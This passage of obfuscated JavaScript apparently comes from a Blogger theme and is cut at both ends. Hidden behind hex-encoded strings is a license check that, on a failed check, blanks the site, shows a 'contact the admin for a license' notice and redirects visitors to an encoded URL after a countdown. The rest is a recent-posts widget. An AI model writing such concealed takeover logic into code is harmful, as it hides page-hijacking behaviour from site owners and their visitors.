_0x307ecd={_0x41b504:0x4f6,_0x2d870a:0x3f9,_0x361292:'\x6f\x75\x4c\x76',_0x440c15:'\x52\x72\x4a\x4d',_0x1f6db2:0x51c,_0x42032a:'\x39\x38\x47\x62',_0x142684:0x506,_0x47c0bd:0x5ba,_0x272561:0x4e5,_0x33cf22:0x3e7,_0x3bf518:'\x21\x67\x56\x6c',_0x3ee9d8:0x433,_0x4c4365:'\x28\x49\x36\x71',_0x542527:'\x40\x39\x42\x56',_0x3f9836:0x452,_0xa069b7:0x52e,_0x51cbaa:0x3ec,_0x25c137:0x3ea,_0x10d099:'\x6a\x38\x76\x5d',_0x4a834e:'\x62\x4b\x34\x42',_0x28da00:0x537,_0x19b1e3:0x517,_0x4bed03:'\x2a\x75\x28\x28',_0x31f075:0x567,_0x42152a:'\x5a\x31\x50\x72',_0x37ae2d:0x5b9,_0x2d34b1:'\x32\x59\x45\x57',_0x1bd664:0x59f,_0x63b93f:0x4f1,_0x32a9b4:0x493,_0x425b9b:0x404,_0x432814:'\x49\x50\x6b\x73',_0x12d678:0x403,_0x4a60f8:'\x5a\x31\x50\x72',_0x1c8989:0x50d,_0x46567e:0x56c,_0x52daed:'\x48\x36\x28\x67',_0x1f6454:0x529,_0xf7798c:0x4ee,_0x5221f7:'\x21\x67\x56\x6c',_0x53eb90:0x3ee,_0x4a691e:'\x69\x75\x32\x64',_0x58f78e:0x502,_0x29466e:'\x51\x70\x70\x5b',_0x562966:0x5b6,_0x42babc:'\x75\x5b\x73\x64',_0x3f64c5:0x531,_0x5df00b:'\x6d\x53\x29\x4d',_0x34be0a:0x4ca,_0x2d50a7:'\x39\x4e\x53\x34',_0x4f466a:'\x44\x37\x4a\x4d',_0x4180d1:'\x70\x48\x5e\x46',_0x50fd08:0x4d3,_0xe68241:'\x74\x6a\x5e\x4c',_0x17d551:0x45c,_0x1daf60:'\x70\x52\x64\x45',_0x2c3e30:'\x79\x55\x59\x69',_0x4562bd:0x4ef,_0x5ce468:0x53d,_0x310b8a:0x40f,_0x57d4b9:'\x72\x54\x67\x65',_0x4c1529:0x563,_0x51304a:'\x79\x55\x59\x69',_0x1bd9f3:0x59d,_0x128f58:'\x32\x59\x45\x57',_0x5cf22b:0x4b0,_0x584cb2:0x524,_0x5b6a9d:'\x42\x28\x31\x28',_0x113cc9:0x43a,_0xffb66d:'\x6f\x43\x51\x58',_0x32b25c:0x5a7,_0x4877d5:'\x6d\x4c\x6c\x50',_0x2c5bc9:0x5cb,_0x1a13f1:'\x44\x67\x33\x38',_0x6c636f:0x598,_0x3f4675:'\x75\x5b\x73\x64',_0x503ec0:0x490,_0x2e5dc2:'\x44\x37\x4a\x4d',_0x41af8b:0x3e6,_0x5a55a9:'\x2a\x75\x28\x28',_0x13ed96:0x540,_0x5b0f31:'\x6d\x53\x29\x4d',_0x4efa48:'\x4d\x50\x54\x71',_0x5e6c14:0x4d8,_0x24a8e1:'\x72\x6c\x4d\x4a',_0x4ff9d6:'\x4f\x6c\x4a\x43',_0x5602ff:0x49a,_0x164505:0x459,_0x642e57:'\x51\x70\x70\x5b',_0x3a7cde:0x42c,_0x4f0b9b:0x557,_0x1ef1a9:'\x4b\x6e\x46\x61',_0x2ecfd9:0x46d},_0x22d23d={_0xfcbd2a:'\x5a\x31\x50\x72',_0x3b37e4:0x596,_0xec9fd:'\x5e\x2a\x35\x78',_0x29b2c6:0x53b,_0x388e8b:'\x72\x6c\x4d\x4a',_0x54cbd5:0x5a0,_0x367220:'\x38\x30\x64\x4a'},_0x227609=_0x3280e6[_0x138d39('\x5a\x4b\x33\x59',_0x307ecd._0x41b504)]['\x69\x64']['\x24\x74'],_0x91528d=_0x227609[_0x138d39('\x32\x59\x45\x57',_0x307ecd._0x2d870a)]('\x2d'),_0x51bbd1=_0x91528d[0x1];function _0x138d39(_0x19a823,_0x507b4){return _0x5d8da5(_0x19a823,_0x507b4-0x69);}var _0x260266=_0x51bbd1,_0x11aa39=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+_0x138d39(_0x307ecd._0x361292,0x4c7))[_0x138d39(_0x307ecd._0x440c15,0x587)]();console[_0x138d39('\x48\x36\x28\x67',_0x307ecd._0x1f6db2)](_0x260266),console['\x6c\x6f\x67'](_0x11aa39);var _0x3c6177='\x3c\x73\x74\x79\x6c\x65\x3e\x23\x6b\x65'+_0x138d39('\x41\x37\x54\x4c',0x4e2)+_0x138d39('\x38\x30\x64\x4a',0x449)+_0x138d39(_0x307ecd._0x42032a,0x4ba)+_0x138d39('\x56\x6b\x57\x78',_0x307ecd._0x142684)+'\x3a\x30\x3b\x6d\x61\x72\x67\x69\x6e\x3a'+_0x138d39('\x77\x4e\x4a\x64',_0x307ecd._0x47c0bd)+_0x138d39('\x4f\x6c\x4a\x43',_0x307ecd._0x272561)+_0x138d39('\x74\x6a\x5e\x4c',0x542)+_0x138d39(_0x307ecd._0x42032a,_0x307ecd._0x33cf22)+_0x138d39(_0x307ecd._0x3bf518,_0x307ecd._0x3ee9d8)+_0x138d39(_0x307ecd._0x4c4365,0x4f8)+_0x138d39(_0x307ecd._0x542527,0x52f)+_0x138d39('\x75\x61\x73\x42',_0x307ecd._0x3f9836)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0xa069b7)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x138d39('\x75\x5b\x73\x64',_0x307ecd._0x51cbaa)+_0x138d39('\x70\x52\x64\x45',0x408)+_0x138d39('\x4d\x50\x54\x71',_0x307ecd._0x25c137)+'\x65\x78\x3b\x66\x6c\x65\x78\x2d\x64\x69'+_0x138d39(_0x307ecd._0x10d099,0x42a)+_0x138d39(_0x307ecd._0x4a834e,0x425)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0x28da00)+_0x138d39('\x41\x37\x54\x4c',_0x307ecd._0x19b1e3)+_0x138d39(_0x307ecd._0x4bed03,_0x307ecd._0x31f075)+'\x63\x65\x6e\x74\x65\x72\x3b\x63\x6f\x6c'+_0x138d39(_0x307ecd._0x42152a,_0x307ecd._0x37ae2d)+_0x138d39(_0x307ecd._0x2d34b1,_0x307ecd._0x1bd664)+'\x61\x74\x69\x76\x65\x3b\x74\x65\x78\x74'+_0x138d39('\x5a\x4b\x33\x59',0x549)+_0x138d39('\x6d\x53\x29\x4d',_0x307ecd._0x63b93f)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x32a9b4)+_0x138d39('\x79\x55\x59\x69',_0x307ecd._0x425b9b)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x138d39(_0x307ecd._0x432814,0x4a4)+_0x138d39('\x5a\x4b\x33\x59',_0x307ecd._0x12d678)+_0x138d39(_0x307ecd._0x3bf518,0x4d9)+'\x69\x6d\x65\x7b\x63\x6f\x6c\x6f\x72\x3a'+'\x23\x66\x66\x66\x3b\x62\x61\x63\x6b\x67'+'\x72\x6f\x75\x6e\x64\x3a\x23\x35\x35\x39'+_0x138d39('\x4b\x71\x46\x58',0x5b2)+_0x138d39(_0x307ecd._0x3bf518,0x4d0)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x138d39(_0x307ecd._0x4a60f8,_0x307ecd._0x1c8989)+_0x138d39('\x24\x45\x28\x29',_0x307ecd._0x46567e)+_0x138d39(_0x307ecd._0x52daed,_0x307ecd._0x1f6454)+_0x138d39('\x56\x6b\x57\x78',_0x307ecd._0xf7798c)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+'\x6c\x63\x7b\x77\x69\x64\x74\x68\x3a\x37'+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x138d39(_0x307ecd._0x432814,0x54e)+_0x138d39('\x40\x39\x42\x56',0x568)+_0x138d39(_0x307ecd._0x5221f7,0x558)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x53eb90)+_0x138d39(_0x307ecd._0x4a691e,_0x307ecd._0x58f78e)+_0x138d39('\x70\x48\x5e\x46',0x538)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x138d39(_0x307ecd._0x29466e,_0x307ecd._0x562966)+_0x138d39(_0x307ecd._0x42032a,0x547)+_0x138d39('\x55\x46\x6b\x76',0x467)+_0x138d39(_0x307ecd._0x42babc,_0x307ecd._0x3f64c5)+_0x138d39(_0x307ecd._0x5df00b,0x463)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x138d39('\x50\x4b\x4c\x29',_0x307ecd._0x34be0a)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x138d39('\x72\x54\x67\x65',0x45a)+_0x138d39(_0x307ecd._0x2d50a7,0x586)+'\x63\x6f\x6c\x6f\x72\x3a\x23\x32\x32\x37'+_0x138d39('\x41\x37\x54\x4c',0x461)+_0x138d39('\x6d\x4c\x6c\x50',0x5aa)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x138d39('\x77\x4e\x4a\x64',0x3fc)+_0x138d39('\x6d\x4c\x6c\x50',0x3ef)+_0x138d39(_0x307ecd._0x4f466a,0x46f)+_0x138d39(_0x307ecd._0x4180d1,_0x307ecd._0x50fd08)+_0x138d39('\x48\x38\x4f\x5d',0x47c)+_0x138d39(_0x307ecd._0xe68241,0x501)+_0x138d39('\x39\x4e\x53\x34',0x50e)+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x138d39('\x6a\x38\x76\x5d',_0x307ecd._0x17d551)+'\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73'+_0x138d39(_0x307ecd._0x1daf60,0x48d)+'\x2e\x67\x6f\x6f\x67\x6c\x65\x75\x73\x65'+_0x138d39('\x70\x52\x64\x45',0x4b5)+_0x138d39('\x6d\x4c\x6c\x50',0x5c3)+_0x138d39('\x39\x4e\x53\x34',0x544)+_0x138d39(_0x307ecd._0x2c3e30,0x503)+_0x138d39('\x6d\x53\x29\x4d',_0x307ecd._0x4562bd)+_0x138d39('\x6a\x38\x76\x5d',_0x307ecd._0x5ce468)+_0x138d39(_0x307ecd._0x5df00b,0x487)+_0x138d39(_0x307ecd._0x4180d1,_0x307ecd._0x310b8a)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+_0x138d39(_0x307ecd._0x57d4b9,_0x307ecd._0x4c1529)+_0x138d39('\x56\x6b\x57\x78',0x435)+_0x138d39(_0x307ecd._0x51304a,_0x307ecd._0x1bd9f3)+_0x138d39('\x6f\x75\x4c\x76',0x580)+_0x138d39(_0x307ecd._0x128f58,_0x307ecd._0x5cf22b)+_0x138d39(_0x307ecd._0x2d34b1,_0x307ecd._0x584cb2)+_0x138d39('\x52\x72\x4a\x4d',0x412)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+('\x33\x68\x30\x64\x67\x75\x4f\x5f\x7a\x52'+'\x51\x46\x37\x56\x52\x43\x78\x76\x42\x4d'+_0x138d39(_0x307ecd._0x5b6a9d,_0x307ecd._0x113cc9)+_0x138d39('\x28\x26\x64\x32',0x4b9)+_0x138d39(_0x307ecd._0xffb66d,0x593)+'\x2f\x73\x31\x36\x30\x30\x2f\x6c\x6f\x6b'+'\x65\x64\x73\x2e\x70\x6e\x67\x27\x20\x68'+_0x138d39('\x74\x6a\x5e\x4c',_0x307ecd._0x32b25c)+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27\x35'+_0x138d39(_0x307ecd._0x4877d5,_0x307ecd._0x2c5bc9)+_0x138d39('\x4b\x6e\x46\x61',0x46e)+'\x62\x3e\x45\x6e\x67\x6c\x69\x73\x68\x3c'+_0x138d39(_0x307ecd._0x1a13f1,_0x307ecd._0x6c636f)+_0x138d39('\x5a\x4b\x33\x59',0x536)+_0x138d39(_0x307ecd._0x3f4675,_0x307ecd._0x503ec0)+_0x138d39(_0x307ecd._0x4a60f8,0x4a1)+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+'\x65\x3c\x2f\x70\x3e\x3c\x70\x3e\x3c\x62'+_0x138d39(_0x307ecd._0x2e5dc2,_0x307ecd._0x41af8b)+_0x138d39(_0x307ecd._0x5a55a9,0x516)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+'\x69\x6e\x20\x67\x6f\x6f\x6d\x73\x69\x74'+_0x138d39(_0x307ecd._0x542527,_0x307ecd._0x13ed96)+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+'\x6b\x61\x6e\x20\x6c\x69\x73\x65\x6e\x73'+'\x69\x3c\x2f\x70\x3e\x3c\x75\x6c\x3e\x3c'+_0x138d39(_0x307ecd._0x5b0f31,0x5b4)+_0x138d39(_0x307ecd._0x4efa48,_0x307ecd._0x5e6c14)+'\x65\x40\x67\x6d\x61\x69\x6c\x2e\x63\x6f'+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x138d39(_0x307ecd._0x24a8e1,0x4ce)+_0x138d39('\x5e\x2a\x35\x78',0x47f)+_0x138d39(_0x307ecd._0x42032a,0x44b)+_0x138d39(_0x307ecd._0x4ff9d6,_0x307ecd._0x5602ff)+_0x138d39('\x69\x75\x32\x64',_0x307ecd._0x164505)+_0x138d39(_0x307ecd._0x642e57,_0x307ecd._0x3a7cde)+'\x67\x2d\x74\x69\x6d\x65\x27\x3e\x3c\x2f'+_0x138d39('\x55\x46\x6b\x76',0x599)+_0x138d39('\x72\x54\x67\x65',_0x307ecd._0x4f0b9b)+'\x76\x3e');if(_0x11aa39=='')$(document[_0x138d39(_0x307ecd._0x1ef1a9,0x5c7)])[_0x138d39('\x75\x61\x73\x42',0x42b)](_0x3c6177);else{var _0x7aff0c=myCode[_0x138d39('\x4d\x50\x54\x71',_0x307ecd._0x2ecfd9)](_0x11aa39);console['\x6c\x6f\x67'](_0x7aff0c);if(_0x260266!=_0x7aff0c){$(document['\x62\x6f\x64\x79'])['\x68\x74\x6d\x6c'](_0x3c6177);var _0xc084d3=0x1e,_0x428ba6=setInterval(function _0x6da7cb(){_0xc084d3-=0x1,$(_0x58fd94(_0x22d23d._0xfcbd2a,0x556)+_0x58fd94('\x41\x37\x54\x4c',_0x22d23d._0x3b37e4))[_0x58fd94('\x48\x37\x4c\x44',0x547)](_0xc084d3);function _0x58fd94(_0x277152,_0x454988){return _0x138d39(_0x277152,_0x454988- -0x26);}if(_0xc084d3<=0x0){clearInterval(_0x428ba6);var _0x44d65e=myCode[_0x58fd94(_0x22d23d._0xec9fd,0x55f)](_0x58fd94('\x5a\x31\x50\x72',0x50f)+_0x58fd94('\x70\x52\x64\x45',_0x22d23d._0x29b2c6)+_0x58fd94(_0x22d23d._0x388e8b,0x489)+_0x58fd94('\x55\x46\x6b\x76',_0x22d23d._0x54cbd5));window[_0x58fd94(_0x22d23d._0x367220,0x409)][_0x58fd94('\x50\x4b\x4c\x29',0x4ac)]=_0x44d65e;}},0x3e8);}}};
/*]]>*/


  
 
</script>
<script>
/*<![CDATA[*/
(function(_0x406ae9,_0x1328bb){var _0x50ac50={_0x16506a:0x664,_0x58b64c:'\x67\x41\x26\x4c',_0x35c420:'\x78\x37\x4b\x77',_0x5b83ee:'\x54\x30\x34\x34',_0x63cb3f:'\x31\x53\x70\x47',_0x1a5c43:0x7bd,_0xe2b05:'\x42\x79\x36\x68'},_0x54aa4b=_0x406ae9();function _0x3dae0d(_0x56131f,_0x44f9f7){return _0x286d(_0x56131f-0x1e1,_0x44f9f7);}while(!![]){try{var _0x16c12f=-parseInt(_0x3dae0d(_0x50ac50._0x16506a,_0x50ac50._0x58b64c))/0x1*(-parseInt(_0x3dae0d(0x51a,_0x50ac50._0x35c420))/0x2)+parseInt(_0x3dae0d(0x387,'\x54\x40\x42\x77'))/0x3*(-parseInt(_0x3dae0d(0x7ab,_0x50ac50._0x5b83ee))/0x4)+-parseInt(_0x3dae0d(0x3e0,'\x63\x54\x79\x52'))/0x5*(parseInt(_0x3dae0d(0x40d,_0x50ac50._0x63cb3f))/0x6)+parseInt(_0x3dae0d(0x79f,'\x30\x30\x45\x36'))/0x7*(-parseInt(_0x3dae0d(0x6eb,'\x54\x4e\x49\x5a'))/0x8)+parseInt(_0x3dae0d(_0x50ac50._0x1a5c43,'\x51\x38\x75\x64'))/0x9*(parseInt(_0x3dae0d(0x771,_0x50ac50._0xe2b05))/0xa)+-parseInt(_0x3dae0d(0x6df,'\x40\x56\x6f\x7a'))/0xb+parseInt(_0x3dae0d(0x3bc,'\x67\x41\x26\x4c'))/0xc;if(_0x16c12f===_0x1328bb)break;else _0x54aa4b['push'](_0x54aa4b['shift']());}catch(_0xa84f6b){_0x54aa4b['push'](_0x54aa4b['shift']());}}}(_0x2181,0x2b8ff),$(_0x19a884(0x3ee,'\x4c\x69\x4b\x61')+_0x19a884(0x4a3,'\x53\x76\x49\x5b')+'\x6e\x74')[_0x19a884(0x684,'\x24\x6f\x2a\x50')](function(){var _0x2248d7={_0x5bf3c8:'\x4f\x6f\x21\x5b',_0xca2017:0x53e,_0xb29b92:0x790,_0x25ddf1:'\x29\x30\x31\x76',_0x277969:'\x24\x52\x49\x74',_0x1ba958:0x270,_0x48cd97:'\x43\x30\x49\x76',_0xd7b552:0x6de,_0x112883:0x622,_0x29551e:'\x33\x5b\x51\x44',_0x4159e7:0x265,_0x2a71f8:'\x26\x31\x69\x47',_0x1b0ad9:0x4f0,_0x496c6c:0x350,_0x3efaae:0x352,_0x298202:'\x53\x42\x4c\x26'},_0x3db56a={_0x3bfeb9:0x1c3,_0x1d93a3:0x4c4,_0x599b53:'\x26\x31\x69\x47',_0x484c26:'\x62\x30\x49\x78',_0x1fb592:'\x33\x5b\x51\x44',_0xf793e9:'\x73\x78\x78\x43',_0x5826b1:'\x4c\x64\x49\x46',_0x3155d9:0x398,_0x57f8ab:0x696,_0x263970:'\x52\x53\x79\x63',_0x298710:0x5bc,_0x4715ee:'\x64\x36\x55\x52',_0x214ba3:'\x64\x6e\x4b\x77',_0x2dbfd5:'\x4c\x69\x4b\x61',_0x4375a9:0x179,_0x427ccf:'\x79\x24\x53\x4c',_0x5c6fd2:'\x64\x33\x78\x5b',_0x389893:0x50a,_0x21105f:'\x58\x71\x63\x6f',_0x3dcdf7:0x5c6,_0x3b1d33:0x6f3,_0x1700d5:'\x53\x42\x4c\x26',_0x1e193a:'\x24\x6f\x2a\x50',_0x1f3034:'\x54\x4e\x49\x5a',_0x1303be:'\x59\x64\x50\x73',_0x3beef2:'\x31\x53\x70\x47',_0x1073a9:0x37b,_0x13dbcd:0x283,_0x4ffcc9:'\x79\x24\x53\x4c',_0x2a1c86:0x652,_0x534f2f:'\x30\x30\x45\x36',_0x549972:0x2a4,_0x1c9e60:0x2bb,_0x49579c:'\x4e\x77\x49\x26',_0xa87e25:0x381,_0x411d2e:'\x73\x78\x78\x43',_0x34b1da:0x20f,_0x3a9bd4:'\x50\x66\x44\x65',_0x372e7d:0x392,_0x4ae5f0:0x68b,_0x67339f:0x6f6,_0x2a50ef:'\x40\x56\x6f\x7a',_0x1688a7:'\x44\x32\x42\x35',_0x4f86a8:0x710,_0x1aca74:'\x46\x5d\x4c\x4f',_0x3e73a6:'\x4a\x67\x4a\x74',_0x474770:0x433,_0x36e0d7:0x58d,_0x6d45dd:'\x26\x31\x69\x47',_0x2c2fa6:0x2b0,_0x1c9a4f:0x21c,_0x5f310e:0x5b1,_0x33593f:'\x43\x30\x49\x76',_0x4d54f9:0x42d,_0x53acb6:'\x53\x42\x4c\x26',_0x589335:0x45a,_0x1c03e4:0x401,_0x330af6:'\x42\x79\x36\x68',_0xee764a:0x19b,_0xde3f61:0x4b4,_0x3535b6:'\x31\x5e\x74\x39',_0x19684c:0x244,_0x480643:'\x31\x5e\x74\x39',_0x50d3de:0x33b,_0x3b7be5:0x3d7,_0x516a6e:'\x78\x37\x4b\x77',_0x29169d:0x6b7,_0x591c01:'\x43\x30\x49\x76',_0xbc2c14:0x2f5,_0x181206:0x71f},_0x4ee0f2={_0x53d427:0x38c,_0x11de74:'\x54\x30\x34\x34',_0x439e2d:0x10d,_0x265e7e:'\x73\x78\x78\x43',_0x522c9e:0x5b,_0x10ba17:0x19f,_0x1c9176:'\x62\x58\x26\x26',_0x430325:0x1fb,_0x4adf02:'\x61\x48\x35\x61'},_0x53f556={_0x3511d1:0xb3},_0x5f031e={_0x3f8a12:'\x53\x76\x49\x5b',_0x168817:'\x61\x48\x35\x61',_0x265223:0x115,_0x4ee790:0x292,_0x207fc8:0x1e1,_0x49e8e4:'\x6f\x29\x4c\x33',_0x4b641c:'\x68\x24\x4b\x50',_0x25a314:0x3fd,_0x4659ce:0x16c,_0x2f15d1:'\x76\x49\x7a\x66',_0x2f047f:'\x31\x53\x70\x47',_0x4be603:0x30d,_0x4c3e41:'\x46\x5d\x4c\x4f',_0x3bee2a:0x9a,_0xac6513:0x3ce,_0x14b824:0x23d,_0x16e2ba:'\x31\x5e\x74\x39',_0x507718:0x44,_0x153b82:'\x30\x30\x45\x36',_0x29cd5c:'\x33\x5b\x51\x44',_0x4bf373:0x4a2,_0x4dfd55:'\x54\x30\x34\x34',_0x4ed2f3:0x85,_0x237324:'\x24\x6f\x2a\x50',_0x512e44:0x48,_0x48067a:0x2de,_0x50b50f:'\x37\x64\x21\x26',_0x30b109:0x3f3,_0x437e1d:0x342,_0x277860:'\x24\x52\x49\x74',_0x234f3e:0x440,_0x2ee8c0:0x3b7,_0x12c257:0x1f,_0x2ef4ec:'\x78\x37\x4b\x77',_0x292feb:'\x24\x6f\x2a\x50',_0x828788:0x37a,_0x1f6d04:'\x4c\x69\x4b\x61',_0x4f5e80:0xa8,_0x18b07a:'\x73\x78\x78\x43',_0x49dc3b:'\x29\x30\x31\x76',_0x3a7e03:'\x4c\x69\x4b\x61',_0x45dc57:'\x26\x31\x69\x47',_0x5deb77:'\x62\x58\x26\x26',_0x213303:0x3ae,_0x36217a:0x1bb,_0x114d64:0x100,_0x30b93a:'\x62\x58\x26\x26',_0xeec1f2:0x38,_0x136a50:0x471,_0x1c0f50:'\x61\x48\x35\x61',_0xa79dcc:0x2da,_0x96c2de:0x11c,_0x1eae01:'\x43\x30\x49\x76',_0x271754:'\x4a\x67\x4a\x74',_0x495896:0x36,_0x56d6e9:'\x53\x42\x4c\x26',_0x46ef91:0x81,_0x51faa2:'\x4f\x6f\x21\x5b',_0x2315a1:0xe4,_0x7c023a:'\x53\x21\x55\x42',_0x94cc97:0x11e,_0x557535:'\x4c\x69\x4b\x61',_0x197a03:0xa9,_0x58a445:0x241,_0x314369:'\x59\x47\x70\x64',_0x2478d3:'\x54\x30\x34\x34',_0xb5a084:0x3f1,_0x29f4e2:0x244,_0x533180:0x10,_0x487822:'\x65\x28\x53\x70',_0x188317:0x366,_0x171599:'\x54\x40\x42\x77',_0x248692:0xf4,_0x33042e:0x334,_0x320f4c:0xea,_0x20e60d:0x5c,_0x5dad62:0x2e2,_0xde09b3:'\x52\x53\x79\x63',_0x52828a:0xf0};function _0x9f012e(_0x5754e4,_0x286342){return _0x19a884(_0x5754e4-0x162,_0x286342);}var _0x5ccd5e=$(this)[_0x9f012e(0x2e7,_0x2248d7._0x5bf3c8)](_0x9f012e(_0x2248d7._0xca2017,'\x79\x24\x53\x4c'))[_0x9f012e(_0x2248d7._0xb29b92,_0x2248d7._0x25ddf1)](_0x9f012e(0x4ef,_0x2248d7._0x277969)),_0x553422=$(this)[_0x9f012e(_0x2248d7._0x1ba958,_0x2248d7._0x48cd97)](_0x9f012e(0x224,'\x59\x47\x70\x64'))['\x61\x74\x74\x72'](_0x9f012e(0x74b,'\x68\x24\x4b\x50'));if(_0x553422['\x6d\x61\x74\x63\x68']('\x72\x65\x63\x65\x6e\x74'))$[_0x9f012e(_0x2248d7._0xd7b552,'\x4e\x77\x49\x26')]({'\x75\x72\x6c':_0x9f012e(_0x2248d7._0x112883,_0x2248d7._0x29551e)+_0x9f012e(0x502,'\x68\x50\x5d\x23')+_0x9f012e(0x709,'\x65\x28\x53\x70')+_0x9f012e(0x669,_0x2248d7._0x5bf3c8)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d'+jslide,'\x74\x79\x70\x65':_0x9f012e(0x34a,'\x54\x30\x34\x34'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x4159e7,_0x2248d7._0x2a71f8),'\x73\x75\x63\x63\x65\x73\x73':function(_0xcf20fb){var _0x5d419e={_0xbb4507:'\x26\x31\x69\x47',_0x138c4b:'\x26\x31\x69\x47',_0x3fe950:'\x4e\x77\x49\x26'},_0xff38f2={_0x9ffeb2:'\x79\x24\x53\x4c',_0x55a927:0x6be,_0x5cef4c:'\x2a\x56\x35\x4d'},_0x4bc82c={_0x29da76:0x33d},_0x1bc3af='',_0x3f1be6=_0x16451c('\x68\x24\x4b\x50',0x2d)+_0x16451c(_0x5f031e._0x3f8a12,0x395)+_0x16451c(_0x5f031e._0x168817,0x488);for(var _0x50e305=0x0;_0x50e305<_0xcf20fb['\x66\x65\x65\x64'][_0x16451c('\x54\x40\x42\x77',-0x100)]['\x6c\x65\x6e\x67\x74\x68'];_0x50e305++){for(var _0x3c56ce=0x0;_0x3c56ce<_0xcf20fb[_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x265223)][_0x16451c('\x37\x64\x21\x26',_0x5f031e._0x4ee790)][_0x50e305][_0x16451c('\x53\x42\x4c\x26',_0x5f031e._0x207fc8)][_0x16451c(_0x5f031e._0x49e8e4,0xd4)];_0x3c56ce++){if(_0xcf20fb[_0x16451c(_0x5f031e._0x4b641c,0x2f6)][_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x25a314)][_0x50e305][_0x16451c('\x68\x50\x5d\x23',_0x5f031e._0x4659ce)][_0x3c56ce][_0x16451c(_0x5f031e._0x2f15d1,0x27b)]==_0x16451c(_0x5f031e._0x2f047f,_0x5f031e._0x4be603)){_0x1bc3af=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4c3e41,-_0x5f031e._0x3bee2a)][_0x3c56ce][_0x16451c(_0x5f031e._0x168817,_0x5f031e._0xac6513)];break;}}var _0x1e6b31=_0xcf20fb[_0x16451c('\x79\x24\x53\x4c',-0x10f)][_0x16451c('\x24\x52\x49\x74',_0x5f031e._0x14b824)][_0x50e305]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x717d9a=_0xcf20fb[_0x16451c(_0x5f031e._0x16e2ba,-_0x5f031e._0x507718)][_0x16451c(_0x5f031e._0x153b82,0x1c4)][_0x50e305][_0x16451c('\x41\x7a\x41\x6e',0x28b)][0x0][_0x16451c(_0x5f031e._0x29cd5c,_0x5f031e._0x4bf373)],_0x10924f=_0xcf20fb[_0x16451c('\x63\x5d\x35\x68',0x2b6)][_0x16451c('\x51\x38\x75\x64',0x46e)][_0x50e305]['\x61\x75\x74\x68\x6f\x72'][0x0]['\x6e\x61\x6d\x65']['\x24\x74'],_0x16d67d=_0xcf20fb['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0x50e305][_0x16451c(_0x5f031e._0x4dfd55,_0x5f031e._0x4ed2f3)]['\x24\x74'],_0x5dcab3=_0x16d67d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x4),_0x471506=_0x16d67d[_0x16451c('\x6f\x29\x4c\x33',0x3f7)](0x5,0x7),_0x4c2aa1=_0x16d67d[_0x16451c('\x4a\x67\x4a\x74',0xff)](0x8,0xa),_0xf7e62c=mNTH[parseInt(_0x471506,0xa)]+'\x20'+_0x4c2aa1+'\x2c\x20'+_0x5dcab3,_0x41ffaa=_0xcf20fb[_0x16451c('\x53\x21\x55\x42',0x76)][_0x16451c(_0x5f031e._0x237324,-_0x5f031e._0x512e44)][_0x50e305][_0x16451c('\x4c\x64\x49\x46',_0x5f031e._0x48067a)]['\x24\x74'],_0x27a92c=$('\x3c\x64\x69\x76\x3e')[_0x16451c(_0x5f031e._0x50b50f,_0x5f031e._0x30b109)](_0x41ffaa);snippets=_0x41ffaa[_0x16451c('\x59\x47\x70\x64',_0x5f031e._0x437e1d)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x16451c(_0x5f031e._0x277860,_0x5f031e._0x234f3e)]&&(snippets=snippets['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x96)+_0x16451c('\x54\x30\x34\x34',_0x5f031e._0x2ee8c0)),_0x41ffaa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16451c(_0x5f031e._0x153b82,_0x5f031e._0x12c257)+_0x16451c(_0x5f031e._0x2ef4ec,0x287)+_0x16451c(_0x5f031e._0x292feb,_0x5f031e._0x828788))>-0x1)var _0x405745=_0xcf20fb[_0x16451c(_0x5f031e._0x1f6d04,_0x5f031e._0x4f5e80)][_0x16451c(_0x5f031e._0x18b07a,0x3fd)][_0x50e305][_0x16451c('\x31\x53\x70\x47',0x25d)+_0x16451c(_0x5f031e._0x49dc3b,-0x102)][_0x16451c(_0x5f031e._0x3a7e03,0x4b3)],_0x16939d=_0x405745;else{if(_0x41ffaa[_0x16451c(_0x5f031e._0x45dc57,0x70)](_0x16451c(_0x5f031e._0x5deb77,0x28c))>-0x1)var _0xe2ba5f=_0x27a92c[_0x16451c('\x51\x38\x75\x64',0x18c)](_0x16451c('\x51\x38\x75\x64',_0x5f031e._0x213303))[_0x16451c('\x73\x78\x78\x43',_0x5f031e._0x36217a)]('\x73\x72\x63'),_0x16939d=_0xe2ba5f;else var 